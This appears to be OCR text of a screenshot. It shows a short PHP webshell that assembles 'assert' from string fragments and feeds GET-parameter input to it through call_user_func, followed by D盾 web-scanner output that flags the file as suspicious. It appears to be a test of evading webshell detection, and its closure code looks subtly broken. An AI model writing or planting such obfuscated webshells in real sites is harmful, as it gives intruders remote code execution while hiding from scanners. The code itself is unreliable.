 1 <?php
2
3 $a = $_GET['haha'];
4 $j =$_GET['hehe'];
5
6
7 $x = function(){
8 $a = 'ass';
9 $b = 'ert';
10 $z = $a.$b;
11 return $z;
12 };
13
14 $c = function()
15 {
16 $f = $x;
17 return $f;
18 };
19
20
21
22 call_user_func($c,$$a);
1 2 1
D盾 v2.1.7.1 [测试版] http://www.d99net.net
D盾 主动防御，默默为你的网站保驾护航！
http://www.d99net.net
扫描结束
扫描结束.
检测文件数:0 发现可疑文件:1 用时:0.00秒
返回
OK
文件 (支持拖放目录和扫描) 级别 说明 大小 修改
c:\phpstudy\phptutorial\www\ssrf.php 1 可疑文件 228 20
主页 查杀 工具 规则 记录 选项